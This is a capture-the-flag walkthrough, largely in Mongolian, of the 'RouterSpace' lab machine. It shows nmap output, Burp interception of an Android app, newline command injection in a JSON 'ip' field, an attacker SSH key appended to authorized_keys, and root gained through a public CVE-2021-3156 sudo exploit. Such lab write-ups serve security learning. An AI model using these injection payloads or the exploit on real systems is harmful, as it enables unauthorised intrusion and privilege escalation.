1. IP Address
# Machine Address
10.10.11.148
# Local Address
10.10.14.26
2. Nmap
cli:
nmap -sV -sC -oA nmap/routerspace 10.10.11.148
out:
# Nmap 7.92 scan initiated Thu Mar 3 22:22:16 2022 as: nmap -sV -sC -oA nmap/routerspace 10.10.11.148
Nmap scan report for 10.10.11.148
Host is up (0.24s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-RouterSpace Packet Filtering V1
| ssh-hostkey:
| 3072 f4:e4:c8:0a:a6:af:66:93:af:69:5a:a9:bc:75:f9:0c (RSA)
| 256 7f:05:cd:8c:42:7b:a9:4a:b2:e6:35:2c:c4:59:78:02 (ECDSA)
|_ 256 2f:d7:a8:8b:be:2d:10:b0:c9:b4:29:52:a8:94:24:78 (ED25519)
80/tcp open http
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-92794
| Content-Type: text/html; charset=utf-8
| Content-Length: 68
| ETag: W/"44-YTg+YKRarDkwjuDFBsGeCy28pkI"
| Date: Fri, 04 Mar 2022 03:22:44 GMT
| Connection: close
| Suspicious activity detected !!! {RequestID: jfx F7 pDjf O gp }
| GetRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-89278
| Accept-Ranges: bytes
| Cache-Control: public, max-age=0
| Last-Modified: Mon, 22 Nov 2021 11:33:57 GMT
| ETag: W/"652c-17d476c9285"
| Content-Type: text/html; charset=UTF-8
| Content-Length: 25900
| Date: Fri, 04 Mar 2022 03:22:42 GMT
| Connection: close
| <!doctype html>
| <html class="no-js" lang="zxx">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>RouterSpace</title>
| <meta name="description" content="">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="stylesheet" href="css/bootstrap.min.css">
| <link rel="stylesheet" href="css/owl.carousel.min.css">
| <link rel="stylesheet" href="css/magnific-popup.css">
| <link rel="stylesheet" href="css/font-awesome.min.css">
| <link rel="stylesheet" href="css/themify-icons.css">
| HTTPOptions:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-67896
| Allow: GET,HEAD,POST
| Content-Type: text/html; charset=utf-8
| Content-Length: 13
| ETag: W/"d-bMedpZYGrVt1nR4x+qdNZ2GqyRo"
| Date: Fri, 04 Mar 2022 03:22:42 GMT
| Connection: close
| GET,HEAD,POST
| RTSPRequest, X11Probe:
| HTTP/1.1 400 Bad Request
|_ Connection: close
|_http-title: RouterSpace
|_http-trane-info: Problem with XML parsing of /evox/about
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port22-TCP:V=7.92%I=7%D=3/3%Time=622185FF%P=x86_64-pc-linux-gnu%r(NULL,
SF:29,"SSH-2\.0-RouterSpace\x20Packet\x20Filtering\x20V1\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.92%I=7%D=3/3%Time=622185FF%P=x86_64-pc-linux-gnu%r(GetRe
SF:quest,31BA,"HTTP/1\.1\x20200\x20OK\r\nX-Powered-By:\x20RouterSpace\r\nX
SF:-Cdn:\x20RouterSpace-89278\r\nAccept-Ranges:\x20bytes\r\nCache-Control:
SF:\x20public,\x20max-age=0\r\nLast-Modified:\x20Mon,\x2022\x20Nov\x202021
SF:\x2011:33:57\x20GMT\r\nETag:\x20W/\"652c-17d476c9285\"\r\nContent-Type:
SF:\x20text/html;\x20charset=UTF-8\r\nContent-Length:\x2025900\r\nDate:\x2
SF:0Fri,\x2004\x20Mar\x202022\x2003:22:42\x20GMT\r\nConnection:\x20close\r
SF:\n\r\n<!doctype\x20html>\n<html\x20class=\"no-js\"\x20lang=\"zxx\">\n<h
SF:ead>\n\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20<met
SF:a\x20http-equiv=\"x-ua-compatible\"\x20content=\"ie=edge\">\n\x20\x20\x
SF:20\x20<title>RouterSpace</title>\n\x20\x20\x20\x20<meta\x20name=\"descr
SF:iption\"\x20content=\"\">\n\x20\x20\x20\x20<meta\x20name=\"viewport\"\x
SF:20content=\"width=device-width,\x20initial-scale=1\">\n\n\x20\x20\x20\x
SF:20<link\x20rel=\"stylesheet\"\x20href=\"css/bootstrap\.min\.css\">\n\x2
SF:0\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"css/owl\.carousel\.m
SF:in\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20href=\"css/m
SF:agnific-popup\.css\">\n\x20\x20\x20\x20<link\x20rel=\"stylesheet\"\x20h
SF:ref=\"css/font-awesome\.min\.css\">\n\x20\x20\x20\x20<link\x20rel=\"sty
SF:lesheet\"\x20href=\"css/themify-icons\.css\">\n\x20")%r(HTTPOptions,108
SF:,"HTTP/1\.1\x20200\x20OK\r\nX-Powered-By:\x20RouterSpace\r\nX-Cdn:\x20R
SF:outerSpace-67896\r\nAllow:\x20GET,HEAD,POST\r\nContent-Type:\x20text/ht
SF:ml;\x20charset=utf-8\r\nContent-Length:\x2013\r\nETag:\x20W/\"d-bMedpZY
SF:GrVt1nR4x\+qdNZ2GqyRo\"\r\nDate:\x20Fri,\x2004\x20Mar\x202022\x2003:22:
SF:42\x20GMT\r\nConnection:\x20close\r\n\r\nGET,HEAD,POST")%r(RTSPRequest,
SF:2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\n\r\n"
SF:)%r(X11Probe,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20c
SF:lose\r\n\r\n")%r(FourOhFourRequest,12A,"HTTP/1\.1\x20200\x20OK\r\nX-Pow
SF:ered-By:\x20RouterSpace\r\nX-Cdn:\x20RouterSpace-92794\r\nContent-Type:
SF:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x2068\r\nETag:\x20W/
SF:\"44-YTg\+YKRarDkwjuDFBsGeCy28pkI\"\r\nDate:\x20Fri,\x2004\x20Mar\x2020
SF:22\x2003:22:44\x20GMT\r\nConnection:\x20close\r\n\r\nSuspicious\x20acti
SF:vity\x20detected\x20!!!\x20{RequestID:\x20\x20jfx\x20F7\x20\x20\x20pDjf
SF:\x20O\x20\x20gp\x20}\n");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Mar 3 22:23:06 2022 -- 1 IP address (1 host up) scanned in 50.74 seconds
3. Anbox
Anbox суулгах:
sudo apt install dkms linux-headers-amd64
git clone https://github.com/anbox/anbox-modules.git
sudo snap install --devmode --edge anbox
sudo snap refresh --edge --devmode anbox
sudo apt install android-tools-adb
sudo modprobe ashmem_linux && sudo modprobe binder_linux
# s -1 /dev/{ashmem,binder}
parrot дээр ажиллахгүй байна. Debug хийвэл package -р суулгаж байх үед image.img -г /var/lib/anbox дотор суулгаж өгөөгүй байсан.
https://build.anbox.io/android-images - ороод image татаж аваад reboot хийхэд хэвийн ажиллаж эхэлсэн.
cli:
adb install RouterSpace.apk
Anbox, network нь холбогдоогүй болохоор check router дарахаар connection failed болоод байна.
clI:
sudo systemctl restart snap.anbox.container-manager.service
andbox -г restart хийгээд github-с anbox-birdige.sh ажилуулсан. ip addr дотор дараах утгатай bridge үүсгэсэн. out:
4: anbox0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether fe:65:a2:6c:8b:c1 brd ff:ff:ff:ff:ff:ff
inet 192.168.250.1/24 scope global anbox0
valid_lft forever preferred_lft forever
inet6 fe80::44cf:6bff:fee8:5819/64 scope link
valid_lft forever preferred_lft foreve
Тэгээд бас холбогдохгүй байсан. VM -г гараад network -гоо Bridge Connection болгоод дахин үзсэн. Болсон
cli:
adb shell settings put global http_proxy 10.10.14.4:8001
burp холбох:

Доорх хаягаар хүсэлт явуулахаар болохгүй байна.
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
accept: application/json, text/plain, */*
user-agent: RouterSpaceAgent
Content-Type: application/json
Content-Length: 14
Host: routerspace.htb
Connection: close
Accept-Encoding: gzip, deflate
{"ip":"id"}
\n урд нь бичээд үзвэл
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
accept: application/json, text/plain, */*
user-agent: RouterSpaceAgent
Content-Type: application/json
Content-Length: 16
Host: routerspace.htb
Connection: close
Accept-Encoding: gzip, deflate
{"ip":"\nid"}
###
HTTP/1.1 200 OK
X-Powered-By: RouterSpace
X-Cdn: RouterSpace-93305
Content-Type: application/json; charset=utf-8
Content-Length: 53
ETag: W/"35-ERWpoCDHm08FgkJsyQjiOS48qOc"
Date: Mon, 07 Mar 2022 10:33:42 GMT
Connection: close
"\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"
4. SSH
.ssh байгааг шалгах:
POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
accept: application/json, text/plain, */*
user-agent: RouterSpaceAgent
Content-Type: application/json
Content-Length: 36
Host: routerspace.htb
Connection: close
Accept-Encoding: gzip, deflate
{"ip":"\nls -la /home/paul/.ssh"}
###
HTTP/1.1 200 OK
X-Powered-By: RouterSpace
X-Cdn: RouterSpace-88312
Content-Type: application/json; charset=utf-8
Content-Length: 102
ETag: W/"66-16qi+Er+2AnScuVbth8VO+vonXE"
Date: Mon, 07 Mar 2022 10:37:06 GMT
Connection: close
"\ntotal 8\ndrwx------ 2 paul paul 4096 Feb 17 18:30 .\ndrwxr-xr-x 8 paul paul 4096 Feb 17 18:30 ..\n"
public id_rsa -г paul -н .ssh дотор хуулж өгөх.
# Local VM
ssh-keygen
ls -la
total 8
drwx------ 1 va4mi va4mi 32 Mar 7 05:38 .
drwxr-xr-x 1 va4mi va4mi 766 Mar 7 05:38 ..
-rw------- 1 va4mi va4mi 2610 Mar 7 05:38 id_rsa
-rw-r--r-- 1 va4mi va4mi 576 Mar 7 05:38 id_rsa.pub
burp-д:
"\necho 'your public id_rsa.pub' >> /home/paul/.ssh/authorized_keys"

chmod 600 id_rsa
ssh -i id_rsa paul@10.10.11.148
user.txt
159092********
5. Privilege escalation
5.1 linpeas
scp -i /root/.ssh/id_rsa linpeas.sh paul@10.10.11.148
chmod +x linpeas.sh
/.linpeas.sh | tee output
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.8.31
5.2 CVE-2021-3156
https://github.com/worawit/CVE-2021-3156/blob/main/exploit_nss.py Machine VM:
scp -i /root/.ssh/id_rsa exploit.py paul@10.10.11.148:.
python3 exploit.py
# id
uid=0(root) gid=0(root) groups=0(root),1001(pau
root.txt
f4f2e0ec*********